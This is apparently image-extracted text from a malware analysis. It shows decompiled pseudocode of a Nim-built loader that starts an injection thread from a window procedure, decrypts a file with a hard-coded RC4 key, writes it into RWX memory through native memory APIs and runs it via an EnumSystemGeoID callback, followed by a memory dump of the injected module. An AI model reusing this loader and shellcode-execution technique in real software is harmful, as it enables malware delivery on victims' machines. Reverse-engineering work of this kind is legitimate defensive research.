 int32_t __stdcall evil_window_proc(int32_t hWnd, int32_t uMsg, int32_t wParam, int32_t lParam)
{  // if WM_SHOWWINDOW message
if (uMsg == 0x18)
{
int32_t lpThreadId = 0;
CreateThread(0, 0, read_mm_and_inject, 0, 0, &lpThreadId);
if (*(uint8_t*)__emutls_get_address(&___emutls_v.nimInErrorMode__system_u4315))
return 0;
}
lParam = lParam;
/* jump -> DefWindowProcW */
}
hFile = call([&CreateFileW].d, stack = esp)
RC4 key
= __builtin_strncpy(dest: &rc4_key, src: "BhaPKNSALeXZBJYz", n: 0x10)
call([&ReadFile].d, stack = esp)
RC4 decrypt
[esp_1 + 0x14].d = 4
[esp_1 + 0x10].d = MEM_COMMIT
[esp_1 + 0xc].d = &file_size_1
[esp_1 + 8].d = 0
[esp_1 + 4].d = &mem
[esp_1].d = 0xffffffff
call([&pNtAllocateVirtualMemory].d, stack = esp)
call([&pZwWriteVirtualMemory].d, stack = esp)
[esp_1 + 0xc].d = PAGE_EXECUTE_READWRITE
[esp_1 + 8].d = &file_size_1
[esp_1 + 4].d = &mem
[esp_1].d = 0xffffffff
call([&ZwProtectVirtualMemory].d, stack = esp)
[esp_1].d = GEOCLASS_NATION | GEOCLASS_ALL
[esp_1 + 8].d = mem_2
[esp_1 + 4].d = 0
call([&EnumSystemGeoID].d, stack = esp)
SC callback to the top of the decrypted
module
0x3b30000 Private: Commit 676 kB RWX
DetectionHelper.exe (6164) (0x3b30000 - 0x3bd9000)
4d 5a e8 00 00 00 00 5b 52 45 55 8b ec 81 c3 69 MZ.....[REU....i
19 00 00 ff d3 c9 c3 00 40 00 00 00 00 00 00 00 ........@.......